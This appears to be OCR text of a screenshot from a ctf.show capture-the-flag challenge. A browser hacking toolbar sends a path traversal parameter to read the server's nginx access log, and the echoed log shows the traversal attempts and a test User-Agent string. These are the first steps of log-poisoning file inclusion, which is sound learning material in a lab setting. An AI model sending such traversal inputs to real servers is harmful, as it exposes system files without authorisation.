 Load URL
https://cb62796e-681c-4724-bf46-7eb90abf3a0e.challenge.ctf.show/
Split URL
?file=../../../../../../var/log/nginx/access.log
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
172.12.129.208 - - [05/Apr/2025:08:00:49 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:08:02:12 +0000] "GET /?file=../../../var/log/ngxin
/access.log HTTP/1.1" 200 383 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
172.12.129.208 - - [05/Apr/2025:08:02:18 +0000] "GET /?file=../../../../../../var/log/ngxin/access.log HTTP/1.1" 200 401 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:08:02:26
+0000] "GET /?file=../../../../../../var/log/nginx/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:08:03:08 +0000] "GET /?file=../../../../../../var
/log/nginx/access.log HTTP/1.1" 200 760 "-" "ra1n3"
ra1n3 高亮所有(A) 区分大小写(C) 整小句匹配(W) 第1项，共找到1个匹配项
完成 pr